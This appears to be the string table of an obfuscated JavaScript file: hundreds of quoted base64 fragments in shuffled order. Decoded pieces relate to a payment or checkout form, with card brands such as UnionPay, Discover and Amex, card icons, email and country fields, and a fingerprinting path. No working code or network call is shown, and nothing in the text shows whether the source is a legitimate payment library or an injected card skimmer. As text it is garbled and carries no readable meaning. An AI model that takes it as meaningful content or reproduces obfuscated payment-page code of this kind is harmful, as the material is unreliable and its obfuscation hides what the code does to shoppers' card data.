pOyBi','IDEwMCU7IG','bjogMCB2YX','JveFNoYWRv','luZVByb3Bl','ZTE1KTsgfS','dGFGaWx0ZX','AtY29sb3JC','4xP24tMTow','ljayIsd2Up','ZW50PT1wJi','OmNoZWNrZW','bGQgeyBmb2','VkLmlzQ29t','IgMC4xNXMg','V4LWFsaWdu','JtOiB0cmFu','Q/dGhpcy5j','b3IpKSYmY2','9yZShlLHQu','JzOyB0cmFu','dodDogY2Fs','MDAlOyBtYX','VkIHsgYmFj','cyouY2hlY2','Y3Rpb246IH','LVJUTCAudS','NtMSB7IHdp','h0ICFpbXBv','YXQuUklHSF','MTggMjQuOT','lpZih0PWIu','sgfSAudS1t','kpZm9yKGkg','0pLFMucmVh','MucG9zaXRp','KG4pKXtpZi','E3MTctXHVB','9yaWVudDog','IDBweDsgdG','bSAwLjNzIG','luJiYoZS50','d0aDsrK2kp','gtcGFjazog','ZweCByZ2Jh','R3JpZENvbH','VGFnTmFtZT','JTsgKi8gfS','xleC1kaXJl','ZmxleC1zaH','giKSsicXVl','B0dCxudCxy','bi53cml0YW','FyKC0tYy1h','ogc2NhbGUo','lwZT0idGV4','UgMC4yczsg','F0Y2goZSl7','bSh0KSYmKH','IDc1JTsgfS','MTp1P1AodS','ZXg6IDE7IG','VkOnRoaXMu','cj1TLmZpbm','3173.svg','kuZmlsdGVy','YXJlLmFwcG','MiwgMSk7IH','sgcG9zaXRp','c3QoQy5xdW','KGEobykpe2','l0eTogMDsg','dEVsZW1lbn','Ym9sJiZ0IT','x6dD1TLmFq','l6ZTAzKTsg','xvYXRpbmdU','a2VySXRlbV','MEU4NFx1ME','N0ZWRCYWNr','IgdD1bXSxy','eyBtYXJnaW','Lm5hbWVzcG','ZXgtcG9zaX','dDogMWVtOy','ogMCAxMDAl','5jb25jYXQu','AwcHggMHB4','JDEiK3IpOi','ZWZvcmUgey','NwZWNpYWxb','lvbiBSKGUp','UsdCl7aWYo','c1t0WzFdXS','xmb3JtYXQ6','EiKSk7cmV0','aGlzLmZvcm','LHkudGltZW','bkJ1dHRvbk','Z0luZGljYX','eToicmVtb3','12aXNpYmxl','Ll92YWx1ZS','bntkOm5ldy','5nKHUpKTt2','V6aWVyKDAu','XHUzMUEwLV','hyZWY9RS5s','IHZpc2libG','FiIHsgdGV4','eT0iMC43NC','51bGw9PShs','KC0tY29sb3','lnaHRCYWNr','Rpb24veC13','tzKyspKG89','clRleHRTZW','MXB4O3dpZH','LU1lbnUtLW','RoOiAyOC4x','19LGNzczpm','0tY29sb3JE','lnaW46IDAg','ljayYmQSh0','ci1ib3R0b2','YjQxOyAtLW','lvbihlLGEp','dW1uKTsgfS','VtZW50c1sw','YXJkRXJyb3','bGVuZ3RofS','ZSE9PWF0Lk','J5QWxwaGE1','YWNpbmcxKT','4yMiwgMSk7','PW50KG4sMy','UpfHwoaT1T','b2YgU3ltYm','0sbnVsbCxl','BdKX0sYWJv','xheTogaW5s','JdO3JldHVy','RhYmxlIC5w','hlKXtyZXR1','eHRhcmVhIH','TTE1LjIyMD','dW5kOiBub2','lsZCB7IG1h','52YWx1ZS5z','IGEuYXBwZW','UoMCx0KS5m','b2dvLCAucC','LCJzdHJpbm','ZWZzW3VdKX','aXRlcmFibG','cgMTguNVYx','B0OmZ1bmN0','0saC5vdmVy','JiYoZS5zdH','KW4rPW8odC','xyZS5yZW1v','VudGVyOyBi','E9PXkuY29u','KC0tcC1hbm','b24iPT10eX','b3BhY2l0eT','fSAucC1QYX','rLogicFunc','ZW5ndGg7d2','aXMubm9kZU','Z3RoOyl7dm','RoaXNbMF0u','1wdEJvZHkg','FkZGluZzog','aW9uKCl7cm','UsITEpOm4u','ZGF0YS1maW','KyIgIikuaW','OiIifSkpLn','Znk7IGJvcm','c3XHUwOTc5','UudGVzdChv','YW1lKSYmQy','aSYmImdldC','b2FkOntub0','ljYXRpb24v','b246IG9wYW','Fzc2NvZGUt','MVx1MEIwNS','whPWkmJm5b','KSxjZShmdW','NrZWQgLnAt','dGhpcy5yZW','ISh0W2FdPW','V0dXJuISF0','ZWF0ZUVsZW','dJbnNlcnRl','dGhpcywoZS','cy0tZXJyb3','ZW07IG1heC','Rpb24uaGFz','NzPSJwLUNh','eGhyPWZ1bm','QodGhpcywo','bkRpdmlkZX','YucmVtb3Zl','LGg9ZnVuY3','UuaXMtZXhp','xuLHIsaSl9','YXRoLm1pbi','YXRlKHQgaW','AucC1MaW5r','bGw6IHZhci','b29rcyh0aG','dmFyKC0tcC','bnQ7IGJvcm','5kOmZ1bmN0','X01BUFtuXS','Mi41ZW07IH','kgMHB4IDNw','NlcHQiLHku','Jhc2UpOyBm','RlbUJhY2tn','IyLCAxKTsg','ZXcgUy5mbi','PXU/InVuZG','PW8sbz1jLn','ckhUTUw9Ij','c0ltbWVkaW','VsbC0tbWQ4','ksZS5jb252','YgdD9udWxs','RzLmxlbmd0','A7IC13ZWJr','5wLVBpY2tl','dCgpKTtyZX','llcigwLjE5','RkIxRi1cdU','VybiBlPW51','VlbXBoYXNp','AxNi45Nzk1','I4XHUwQjJB','5JTWFzay5N','0,2})\x5cd{0,','dpZHRoOiAx','YyXHUwNjIw','huLGVbbl0s','IH0gLnAtQW','dGVtczogY2','NhbGUoMSkg','Y3Rpb25IZW','BjYWxjKHZh','1pLHUubWF4','AiPT09ZT8i','UoZSkmJiJu','V2cm9uRG93','xkKilufCki','AwLjVlbSk7','MzEtXHUwNT','cz1uZXcgQX','bi1yaWdodD','UGhhc2U6IT','swXT1lWzBd','50ZW50IHsg','MiIGF1dG9j','Uy5ncmVwKH','5nLXRvcDog','ZXIiPT10eX','XFxcXFwiXS','dC5wdXNoLE','VzdEhlYWRl','.p-CardIco','aGlzLGZ1bm','JrLWFybS0t','QXJyYXkoZS','p0LHN0YXJ0','l6ZVplcm9z','1lJiZlLm5h','NldCIsdGhp','gtLXNwYWNp','cC1MaW5rQX','dmVudHMpZm','5oYW5kbGVy','JpbWFyeUFs','kmJjE9PT1l','RlZmF1bHQ6','YS5pZD09PW','xvdz10aGlz','trZXk6Il91','dGhpcy5lYW','1lbnRzLmxl','IGY9dGhpcy','xdPlxzKiQv','Iil9LGY9e2','KTtoJiYocl','pudWxsfSxz','Rpb24oKXsi','g4NWI1ZTQx','OiAwOyBvcG','PVMoZSx0aG','aSxvPXQuZ2','LnAtTGlua0','XSx1PWIucH','ZpdC1jb250','XHUxMDU1XH','0tcC1zcGFj','R9fV0pLGV9','KGYpfUguYX','ogYmxvY2s7','xlY3Qtc2Vs','ksdGFyZ2V0','hyWzBdLmxl','IoMC4xOSwg','LmpRdWVyeT','discover','MDMpLCAwcH','lmKHRoaXMu','eXBlPT09Z3','OiJ0YWlsIi','l6b250YWw7','xvZGR8ZXF8','PT09ZS5yZX','Q0QzI1LjU0','bGwtLXhzMi','1pKS5sZW5n','B7IGZvbnQt','ZmluZ2VycH','Y0ljb25zLW','dGg/W251bG','aWxlKHItLS','RvckFsbChl','Z0KG4pLGwo','bVtlLnByb3','IitNKyIqKF','1zbSB7IGZv','RSx5LHMsYy','dC5maXJzdE','Bmb3VuZCBm','Z2ZShlLnBh','W3RoaXMuZX','bixyPVtdLG','EpLCAtd2Vi','aWYoIWUpcm','ZWxheUF1dG','ZEljb24gey','Bhc3Njb2Rl','OyB9IC5Fcn','17fSxJdD0i','b250LWZhbW','KXt0aGlzLl','N1c091dGxp','fTt2YXIgRj','lkIHsgcGFk','ZzZXQiK3Vb','LEU9ImNvbn','QWZmaXJtUH','0sdG9nZ2xl','OTMsIDE5My','SW5wdXRQb3','Y2FsYygxMD','Fuc2Zvcm0g','NJdGVtU2Vs','b3JlIHsgYm','1lbnRlcmlu','OyBsZWZ0Oi','dHVybiBFZS','UsdCxuKXt2','dHlwZSksIn','LnBhcmVudE','BhPSh0PVEo','dCksdGhpcy','NlIix2YWx1','LikqKSIrRm','ZWQgY2FyZC','VuZCghMCx7','NlKCkmJihl','lhbGl6ZWQ9','IsbXQuRVND','BDQjUtXHUw','PXRoaXN8fG','ZiB3aW5kb3','MC4xNnM7IH','dC5nZXRFbG','siKiAiK3Nb','Z2h0OiA3MH','xvbmU9Y2Uu','10aGlzLl9v','cC1CYW5rVm','aWQgMCE9PX','dGluZ1RyYW','bmtPcHRJbi','ZhciBuLHI9','dXJuIHQudG','MuZXh0ZW5k','0xPT09dGhp','fSAucC1BY2','KC0tYy1ib3','KXt2YXIgbj','YXNzPSJ1LX','UxMDVBLVx1','IigwfChbMS','1iZXIiIT10','cy5kYXRlPX','ZWN0aW9uQm','B2dCh0KXt2','YXRhYmxlIC','ITAsMDt2YX','LnAtQW5pbW','MHB4IDFweC','IHI7cmV0dX','IHdyYXA7IG','kuYXN5bmMm','YodD1uLmlu','tdLGE9InN0','sgLS1jLWFj','aSl9LHMsbj','FjaChmdW5j','bFByb21wdC','9VcHBlckNh','5nMSk7IH0g','RpdXMpOyBi','Uy5jc3NIb2','cy1pdGVtIj','cHRJbi1ib2','ZXg6e2dldD','x0KXtyPVMo','VuZ3RoLGlu','ZGluZ0NsaW','5kKTsgYm9y','ZW4gYW5kIC','PWUubWF0Y2','c3MpOyBib3','Mub2xkVmFs','hpcy5jdXJz','bG9yKTsgfS','aGltbWVyIH','IGN1YmljLW','JSYWRpdXMp','s6e3NldHVw','QoImRpdiIp','86Jyd8XCJc','cGFjaXR5ID','dS5tYXNrLH','VySFRNTD0i','xUUz17ZGlz','aGlzWzBdPW','OiBub25lIC','NpbmczKTsg','cnRTdGFibG','JvcDphZnRl','dGhvZEljb2','x1MThBOFx1','OiA2Ni42Ny','V2YWwiKSYm','eURpc3BhdG','RleHQ6ZnVu','ZW50OiBjZW','OyB9IH0gQC','dGg6ZnVuY3','45MjIyIDE2','VzaCgiOmNo','FnZ3JlZ2F0','ZWN0Iix2YW','checkout','AuSW5wdXQ6','LWJvcmRlcl','bD09bCYmKG','luc2VydGVk','mple.com','1hc2spLnJl','50eXBlLGku','ZGVyIHsgdH','5rOmhvdmVy','A7IHRvcDog','xcLV0/fChb','VybiBlWzBd','T3V0bGluZS','4oKXtmdW5j','cm4gZS5jYW','cjogdmFyKC','x1MjA3MVx1','Ll9hcHBlbm','JcXCIrZS5j','VlcnksUXQ9','5nZSIsdmFs','JNMTQuMjUg','VmdCk7IHBh','LWJveC1hbG','dSk7IH0gLn','MC4zMnMsIG','aWx0ZXI6Zn','BtZWRpYSBv','ZS5leGVjKH','LWZvbnRTaX','prototype','cyMiAyMC4w','46IC13ZWJr','k6InRvIixn','ZzZXQ6ZnVu','tyXT09PXNb','ltZW50TWV0','IGJsb2NrOy','ciBpbiBPYm','1ib3JkZXJS','5pc0luaXRp','VxdWlyZWQ9','l1cyk7IGZv','1kaXJlY3Rp','bW4pOyBtYX','LHI9InN0cm','ZmluaXNoLm','Qsbil7dmFy','ZpZ2F0b3Is','Qpe3ZhciB1','RMIC5wLVJl','N0aW9uIGR0','1hcDpmdW5j','w9ITApLDB9','IHNjYWxlKD','V0ZXJGcmFt','KTtpZihzKW','JvdHRvbTog','KTsgLW1zLX','cnRsOyB9IC','4pOyB9IC5w','Iscj1uLG49','FuJiYheCxk','RkaW5nLXJp','gtc3RhcnQ7','RleHQodGhp','tpXSk7cmV0','RlZywgcmdi','ljb24geyB3','eSAwLjdzIG','ksbyl7cj1n','MjUgMS41SD','VDb3VudC0t','In0pKSwocj','KiEgcGFkZG','c2VjdXJpdH','ogLTEpOyBw','9yPT09U3lt','l0ZW1zOiBj','aWNrZXItYX','46bGFzdC1j','YWx1ZSk7aW','MoZSx0LGkp','UoLTEwJSwg','b19ffHxPYm','YXIgdDtmb3','c2VydEJlZm','cG9ydHMpLG','czLCAwLjQs','xvfHxbZS5y','RoOiAyOTlw','MC4wOHM7IH','NlbnRlciBj','YW50OyB0cm','RyKHRoaXMs','LXNpemU6IH','M3B4IHZhci','dDpmb2N1cy','5zaGlmdCgp','UoZSx0LHIp','bmQodGhpcy','dWxsIT09KH','dHcmlkUm93','h0PXRoaXNb','E7IHBvc2l0','5kZXhPZigi','bmltYXRlU2','gpOyAtbXMt','e3doaWxlKG','A6dC50b3At','bnQ7IH0gQG','x0KXt2YXIg','PW47ZWxzZX','bT9sZShyKT','hpcyx0KX1y','luZyB7IHBh','0idHJ1ZSIg','ZW0geyBib3','AtUGF5bWVu','lzLm1pbiYm','YXJkSWNvbn','tlZC5tYXBE','ZS5pbm5lck','tiKGUse25v','QG1lZGlhIC','JldHVybiBp','LGZ1bmN0aW','eUFscGhhNT','QmVmb3JlIi','bGU6ISgxJn','OiEwLG9yZG','MpOyBiYWNr','UTC','Iix2YWx1ZT','F0aW9uOiAw','5wdXQtLWNo','lvbigpe3Zh','XHUwM0Y3LV','4tLXZpc2li','LWZsZXgtYW','IHsgb3Zlcm','x8e30sbj0w','h0ZSxuZSks','dD1hLmxlbm','g7IC0tYy1s','RlcmxpbmU7','aW1nL3Zpc2','5seSBzY3Jl','VlKGU9ZS5z','NUwxOS41Nz','cGFjaXR5Oi','aHx8Uy5meC','dEluLWlubm','cGVvZiBlKS','cmVkKCk7Zn','dGVtOmxhc3','YmYy5wb3N0','IH0gLnAtUG','N0LmRlZmlu','5zYWZlU2Vs','xtKGlbdF0m','9yZGVyQm90','Zyh0KHRoaX','Yz1sOihsZS','Vzb2x2ZVdp','LHtrZXk6Il','YmdC5zdG9w','9pbigiLiIp','cywgb3BhY2','m/v3/finge','JheSh0KSl7','xuLHIsaT1T','LGNoYXJDb2','M9InAtSW5w','h0UmFkaXVz','RlbTpsYXN0','IiAiKTpbZV','B7IGJvdHRv','trZXk6ImV4','JiYodC5ncm','ountry','FuZ2U9X3Qs','5zZSAqLwoh','dWVyeVNlbG','MDAwMHMsIG','cykudmFsKC','aXplMlhzOi','YgdCl7Zm9y','cjtuKyspWS','MTUuMzkgMT','E5OTI1NDc0','ZGVzKSxwLm','RlZENvdW50','NhbGwoZSx1','bigpe2lmKG','IT10O3M8dT','LS1jLWJsb2','NoKG8pLGE9','WyI9PT1wfH','aXQtZmxleC','sgdG9wOiA1','cigtLWNvbG','0pLCB2YXIo','LWl0ZW1zQm','dldCx0aGlz','EwcHgpOyB0','UtaW5uZXIg','l9LGdldEFs','Isbz0zNj09','B2YXIoLS1z','Q291bnRyeU','apply','dmFyIGw9by','NraW5nfHxl','IDAgMCAxMD','PXRoaXMuY2','NlV3JhcHBl','YW5zaXRpb2','cm4gbChpLm','tpZihyPDB8','UiKX0pfHxm','dGg6IDI4Lj','LGQ9MDt3aG','AwMDBzLCBm','d3QuTWFza0','lkIDApfX19','ZhbFVybD1m','cykpLG0odC','c2NyaXB0b3','40cywgYmFj','OiJpbnNlcn','VuY2VFbnRl','PWUsYyE9PX','4ubGVuZ3Ro','5IZWlnaHQ6','49Uy5xdWV1','NsYXRlKC0x','aWxlKChvPX','LnJlbGF0ZW','c3MoZSwiYm','xlbWVudHNC','ogY29sdW1u','Y2Vzc1RleH','RW1haWxGaW','KHRoaXMpLH','ZXBsYWNlKG','dG90eXBlLH','UsdCkpLCF2','k9dC5pbmRl','4zczsgLS1w','biB0aGlzLl','PyJsYWJlbC','M2XHVGQjM4','09YSk7dihu','5rSW5wdXRX','ZlLmdldEF0','TWFzay50eX','FudDsgdHJh','MkFcdTEwM0','XHUwRjZDXH','5vZGVUeXBl','PWU7d2hpbG','ksaT1yWzFd','Mpe2lmKHYp','dGhpcy5wdX','IGp1c3RpZn','b3JtLW92ZX','LGE9byYmby','RCeUlkJiZF','LHQsZyx5KX','c3NhZ2luZz','c2l0aW9uOi','IiksZmFkZU','B4OyAtLWMt','ZXZlbnQudH','VudC5zcGVj','FsbChlW3Jd','EudW5pcXVl','W10pLmNvbm','cm0pICFpbX','OSwgMTEwLC','MmVtOyB9IC','JudW1iZXIi','b24oKSkudG','ZUN1cnNvci','IgY2VudGVy','ZhdGFyOmJl','x7a2V5OiJz','ltZXJzLnB1','aGVtZS0tZm','ZShmdW5jdG','IvfSxjb252','s7aWYoKHU9','c2NvZGUtd3','bnNoaWZ0KG','ZTsgfSAucC','ppPy0xOm8/','LXdpdGhMb2','VyIithLGNv','o6cGxhY2Vo','RhcmVhIiE9','53ZWJraXRN','05XStcXGQq','Jpbms6IDA7','LCAxKTsgfS','IC5wLUxvZ2','PT1wKXtpZi','RCcmFuZElj','eS5jb250ZW','JuIGU9PT1h','Qm9yZGVyQ2','KTtwb3NpdG','ZS50b1VwcG','gpO210LkRF','Qpe3JldHVy','BhcmVudDty','dWUiLGdldD','b21wdC1zaG','Uuc2V0RG9j','B9LGUpfXJl','cGF0Y2guYX','goL1teMF0v','bjogb3BhY2','b3x8YX1pZi','VMVFMsdC5k','b3RvdHlwZT','ZXR3ZWVuOy','0ibHRyIiB0','ddKGUsdGhp','bGcxIHsgd2','KGUsZCt0W2','RpdmUgXHcv','dDo6LW1vei','aWYodCl3aG','Uy5jc3Moby','bGlkYXRlKH','ZTp7c2V0Om','ZykgLnAtUG','LmNvbnRlbn','KXt9fSx7a2','U/IiI6ZSsi','LTEwIHsgbW','bind','dF0ucXVldW','UyYmKEMual','lyZSxhLmVt','VlcnkmJiFT','aW50ZXJydX','UxMiAwLjAw','bWVIZWlnaH','MjEwLCA5Ni','xkLmNzc0hh','dG9tKSAqIC','l9dmFyIEdl','W2gub3Zlcm','B1dCgwLHRo','ZXN8d2lkZ2','BlciB7IHJp','OlEoZS5wcm','O3RyeXtmb3','5meC5zcGVl','RlLWRpdmlk','KSwgNnB4KT','luZ0dyaWRD','h0UmlnaHQg','hlLG4pLFBl','xlUHJlc2Vu','BweCByZ2Io','OyB3aWR0aD','IDA7IHRvcD','ZW1lbnRzQX','1ub3JtYWwg','dXMpOyBib3','Q7dGhpcy5p','YWx1ZTppLn','VuaXplPWZ1','IDMzLjMzJT','AucC1NZW51','JuITB9ZWxz','Y3R8dGV4dG','aGlzLmRhdG','eXBlfHw5PT','Ik5vIFRyYW','hQKXx8WyIi','dHk6IDA7IC','bGUgLnAtRX','kpO3ZhciBC','KSByb3RhdG','InN0cmluZy','cnNlSlNPTj','5]|9)|[689','1mb2N1c0Jv','ilter','RpdmUgeyB0','IDE7IC13ZW','F0YWJsZSAu','5nIGNjLWV4','O2Z1bmN0aW','cGFjZSIpP2','l0eSAwLjhz','NlbGwtLTcg','xFPUMuZG9j','RQb3MiLHZh','dGlvblBhZG','L2E+PHNlbG','dzogdmFyKC','dGVtOm50aC','IjoicHJldm','JlZD1kLGUu','PWFyZ3VtZW','bmd0aDsrK2','LHQsbil7dm','NldEF0dHJp','aW52YWxpZD','UiAucC1QaW','FyeSk7IH0g','LnN0eWxlKG','c0J5Q2xhc3','19fSx7a2V5','bTogNnB4Oy','b25zLS1tdW','0yIHsgbWFy','ZpeGVkIn07','Mub2xkU2Vs','4oKXtyZXR1','luZyIsZnVu','MjVyZW0pIH','lidXRlKG4p','AmJihWdC50','UucHVzaChu','NoKG4pO2Jy','UoMTAwJSk7','fSAuUGFzc2','0gLnAtQW5p','hlLHQsbil7','N0LmtleXMo','JkQ3ZjSWNv','93bk1lbnUt','goe3ZhbHVl','A0LVx1MDkz','YXIgYWU9Zn','ZS5ib2R5Wy','LUNhcmRJY2','AuODUpOyB0','siIHdhcyBu','LG1hc2s6ZD','aW5wdXQpKX','93OnNjcm9s','ogMC4zczsg','RGF0ZS5ub3','0pP251bGw6','dXJuIDA8c2','innerWidth','t9LGE9MDtp','Nsb25lKHRo','c3R5bGUmJi','41SDEwLjEx','dE1vZGlmaW','hvd1Bhc3Nj','NvdW50OiEw','LnUtbXYtZ3','dW5xdWV1ZW','JpZENlbGwg','ZU9iaixTKG','Y3Rpb24ucH','1hcnlEaXNh','0saT0icGVu','LS41KSl8fD','8ibWFyZ2lu','bWVyIHsgdG','AsaT1lLnBh','hpcy5faW5z','c1tvXSkmJi','IDFtczsgYW','h0KTsgfSAu','xuLnNwbGlj','Z2U6IHRyYW','ci0xIHsgbW','dTEzMTBcdT','bGljZShuLm','5kYXJ5KTsg','1hcnkpOyAt','ZHx8eS50eX','eGl0aW5nQW','0gMC4xNXMg','KDApOyAtbX','dpZHRoOiBh','03IHsgd2lk','ZDdkN2Q3Oy','cikuZG9jdW','h0PWZ1bmN0','ZSIgcm9sZT','OT09PWUubm','aW4gbyYmKH','cigtLWMtYm','Jlc3VsdCYm','PT09dH19Zn','tudD1udWxs','XX0sZS5kYX','tyPVgobild','FsdWU7cmV0','9lKHRoaXMs','ltYXJ5KTsg','LmNzc0hvb2','O2ZvcihpIG','94LXNoYWRv','ZnIiBmaWxs','KTsgb3V0bG','ImJihpPSEw','FsaWRhdGUi','V0ZSB0Lmlz','Y3RlZCk6aG','YWJsZWQpOy','AuOHMgY3Vi','R5PiIsIjwv','OiJjdXJzb3','WHM6IDAuNz','KSwhMX1jYX','bmFtZSIsIi','ZS5yZW1vdm','SW5wdXRWYW','b2JqZWN0Ij','bWVyZ2UodG','ZyAucC1Mb2','ZXBhcmF0b3','KSkpO3Zhci','Y2F0b3Igey','hlYyhTLmNz','az1udWxsLH','5nVG9wOiAx','Q7IH0gLnAt','NzKHQpOihl','VyQ2FzZSgp','5vdGlmeVdp','91dCkpO3Ry','Q3Vyc29yIi','l1czogNXB4','Fucy1zZXJp','dGlvbjogYW','9TdHJpbmco','KToxPT09bi','PS9eKD86R0','PVkuZ2V0KG','BkaXJlY3Rp','R1cm57bWFz','aWRkZW4gLn','ModC5jaHVu','VBQVx1MEVB','fSx0aGlzLm','JzW3JdLmNh','FnZXxyZXNl','BoZWlnaHQ6','ggdmFyKC0t','aGVhZC5hcH','N0aW9uV3Jh','RUYXJnZXQ9','YoITE9PT10','dC5ERUZBVU','ksIm5vbmUi','ZSx0LG4pe2','RlbjsgfSAu','J0LnRlc3Qo','0pfSxydD1F','b3JtIDAuOH','bnRTaXplU2','cy1mbGV4LW','tdKWUucmVt','QXJyYXkobj','VtOyB9IC5w','dVszXSkmJm','5maXgoZSkp','lsZF0sbSYm','KGUsdCl9fS','dGVudDogY2','TmVnYXRlUG','dHVybiBvLn','NvbiB7IG9w','aGlzLGkpO2','5yZXR1cm5W','bGV4LWRpcm','50aD1nZS50','eS5jYWxsKG','unionpay','5kZXhPZih0','XShlKToxIT','cmVmPScnIG','IgcixpO2lm','ZvY3VzIGZv','dW1lcmFibG','LG4scil9LG','luLXRvcDog','cm4gdGhpcy','xRLnNldCh0','b25zLWdyb3','MyNC44Mzg5','B4LCByZ2Jh','dXJuIHBlLn','l0ZTsgYm9y','byB7IGJhY2','byB7IHRyYW','YXAoZnVuY3','BBcmlhbCwg','dGFydDsgLW','RoaXMuX29u','b2YgdGhpcy','b24tLWRhbm','hpZGRlbkhv','KX19KSxTLm','LnAtRHJvcG','Zm9ybTsgfS','YW5zZm9ybS','Euc2V0KGUs','N0eWxlLmNz','Jyb3IoIlN5','hhPWkpfW89','Rpc2FibGVk','b3dlckNhc2','bmc6IjAiLG','l6ZTogdmFy','JhKDAsIDAs','bGFzdENoaW','MCU7IHdpZH','JqZWN0OnRo','ZC52YWx1ZS','cmlkQ2VsbC','9tbWl0KCks','NoaWZ0KCkp','4geyBjb2xv','BuO2lmKCFy','aD48L3N2Zz','alF1ZXJ5Ii','1wdC1hbmlt','dHcmlkQ29s','NPdXRsaW5l','F4JiYodT1N','dG90eXBlLl','19KTt2YXIg','b246IHRyYW','IHRoaXMuY3','BwIC5JY29u','cC1DYXJkQn','1hc2smJnRo','5JbnB1dDo6','50Tm9kZSwi','LVBpY2tlck','9wdEluLWJv','b25EdXJhdG','czsgdHJhbn','WzFdOnZvaW','9keSB7IG92','LjZzIGN1Ym','fSAuVGVybX','k7aWYoVih0','hvbGRlciB7','OyAtLWMtcG','LGIuZmluZC','lmKG51bGw9','TnVtYmVySW','ZXhib3g7IG','AwLjNzIGN1','9udGFsIHsg','1TKGUpLGY9','k6ZSkpLHR9','IHsgbGVmdD','dG9wIHJpZ2','O2U7ZT1lLm','OiB0cmFuc2','XXx8bi5jYW','LHQ9ZnVuY3','b25JbnB1dD','bUJvcmRlcl','fSAucC1Bbm','MpaVtyXT9T','nction()\x20','eyB0ZXh0LW','NvbS1vbmVw','ITAsZCYmQy','aGFkb3cgMC','AudS1tbC1z','lnaHRNZWRp','Jyb3IgeyBi','YXIgX3Q9ez','dHVybiBhO2','ZW50UmVjdH','cm4gbnVsbC','ZCYmYT09PW','V2Via2l0Ii','9jayIscmUu','ZXIgeyBiYW','UtbWwtNyB7','parent','aW5rOmZvY3','EuMmVtOyB9','IC0tY29sb3','LWRlY29yYX','eC5wcm9taX','JCYWNrZ3Jv','V0dXJuIGZ1','FjaChlLGZ1','dDsgfSAuQm','Q0hBUilyZX','cHggcmdiYS','LS1wLWFuaW','BcdTBDMDUt','bGVQcmVzZW','RoaXMubWFw','RhcmdldHx8','cmV0dXJuIn','VOYW1lLnRv','PUMmJjk9PT','5nZSB7IHRy','ZkluZGV4Ii','dGUoMCk7IH','1CYW5rQnV0','e1Euc2V0KH','V4cGlyeSIg','KHQpKSYmKC','LWZsZXgtcG','5nU20pOyBt','FjaChhcmd1','xqKGksIm5h','cmJihfX2c9','MuNXB4OyB0','ZXBsYWNlKH','0iZmFsc2Ui','ZsYWdJY29u','c3BhcmVudD','IyXHVBOUNG','5wLU9ucmFt','IG5vLXJlcG','Muc2V0QXR0','Njb2RlLWlj','JmoocCxuLH','t9LGUuREVG','h0LGUpfX0p','QodCxpLHNb','fSAucC1TbG','ltZW50LW1l','Y2xhc3M9In','NrZ3JvdW5k','91KGUsdCxu','UgLnAtTGlu','LnAtRmxhZ0','IG5vbmU7IG','cmQsIGFtZX','swXT1kLmNh','bGV4OyBkaX','Y29sZ3JvdX','N1c0JveFNo','YoZixuLGks','hpcywiX19j','UgMC4xcywg','9ncm91cERl','e3J8fFN0Ln','cERlZnM9W1','1hcmdpbi1i','lucHV0OmZv','aW5nQm90dG','IwL2cscXQ9','IDA7IHZpc2','lsdGVyKGUp','hlaWdodCwx','hsaWdodEZv','dH1jYXRjaC','IHBhZGRpbm','VhZHkoITAp','1tcy1mbGV4','h0aGlzLGUs','c3BsYXk6IC','YWNpdHkgMH','B3aWR0aD0i','KX0pfX0pO3','WXQ9Qy5qUX','x8cmV9KX19','xwYXJlbnQ6','ZGVyOiAxcH','cDogMDsgfS','ZzEwKTsgbW','BOZXVlIiwg','sgfSAucC1C','ZGl1czogbW','dChkLCJvYm','Imx0ciIgdH','RpcGxlLnAt','XHUyMTNDLV','PWF8fGllKG','R8fCJudW1i','ZSAwLjFzOy','lsZXM6LXdl','UiAudS1tbC','MTEyLCAyMj','E0MGEyOWEw','PWVbb10pO2','RWxlbWVudD','Z0dyaWRSb3','KXtRLnJlbW','ExKX1yLm1l','U7IH0gLlRl','4hMX1mdW5j','aGlzLm5vZG','ciwgLnAtSW','RQcm90b3R5','Vtb3ZlQXR0','wib2RkIj09','VWYWx1ZSgp','RvckFsbCgi','lyZXR1cm4i','KGUsdCxuLH','VFM9ezA6L1','1lW3VdO24u','N9LHJlbW92','BpbGU9ZnVu','5wdXNoKHQp','IDAuMDMpLC','V0IGlkPSJm','aWZ0KHNbMV','fSk7Yi5TdH','IHMuY2FsbC','bnRTaXplWH','MmYyZjI7IC','b25hbE1lc3','ZW1lbnQoIm','UuY3NzVGV4','1hcmdpbi1y','Nlb2YgaHQu','eToiYWxsb3','dD90OnRoaX','VuaXF1ZVNv','bnRzWzFdOn','LHM9ZS5pbm','lvbih0KXt0','KGYpPyImIj','RpdmlkZXIg','IHJpZ2h0Oy','4pfSxfcmVt','b24geyAtbX','e30sdX1yZX','Q0YzXHUyRD','I6ZnVuY3Rp','bWwtNCB7IG','BsZT0nbXVs','b3JDaGFuZ2','LHZhbHVlOm','4gdGhpcy5l','cj1pLmxlbm','ZXh0OiJsZW','0pKVtoXXx8','ZTx0Lmxlbm','QiKS5sZW5n','LWRhcmsgey','value','Vha319aWYo','dS1qdXN0aW','E4LVx1MTM1','KSB7IC5wLU','bisrKWlmKG','syXS0obnx8','Z2luLWJvdH','V5OiJfdXBk','c3QoQy5nZX','aWZpZWQiKS','KSxTLmZuLm','bnB1dHx8dG','ZGVsYXk6ID','h0KXt0aGlz','N0aW9uKCl7','RpbWVvdXQo','h0OiAyMy40','xuLHIpe3Jl','1udWxsfSku','ogMCAwOyB0','cz1uP0tlKG','AxMnB4OyB9','YXV0bzsgfS','bC0tbWQ2IH','lucHV0Ij09','4mJih1LT1T','9iYWw9PT1n','ZCwoZT1lW1','t0aGlzXT17','MCl8fHUucG','lvbj1nZS50','YW5kbGVyLm','B4IDBweCwg','MCAwIDAgMC','N0aW9uIGZl','Z0V4cDtpZi','InRleHQgeG','ZSk7IH0gLn','cHBlbmQodC','YXQodGhpcy','aXNpYmxlOy','E9dWUoKSxO','ZHRoOiBjYW','cCgiXiIrTS','RzIGN1Ymlj','Zih0LGUpOn','ZWN0ZWQgey','lzfXJldHVy','dHVybiB0Lm','fSxwaXhlbE','VlbTsgfSAu','wnIcon','A9PT1hP2E9','09ZVswXSYm','QoLnAtUGlj','JiFlLnF1ZX','Q9ZS5nZXRB','aGlsZE5vZG','hlLHQsZSkh','YWNoZTpmdW','tncm91bmRE','8pdGhyb3cg','JdPXkmJnlb','Q9dGhpcy5s','5wLVNob3dQ','LXdlYmtpdC','dCBpbiBlKX','FiZWwtLXJl','c1Jhd0lucH','dG9tOiB2YX','lvbihlLHQs','1hbnVhbGx5','a2VySXRlbS','dGlvbi5jcm','llKGZ1bmN0','KGw9b3QoaS','AsIDAuMDMp','ogLW1zLWZs','cGxhY2Vob2','ZmUoUixmdW','xKKGUsW3tr','FyZ2V0IHsg','KTpwKSx2P3','ZSgwKTsgdH','KXtyZXR1cm','KCFuKWJyZW','V0RnVs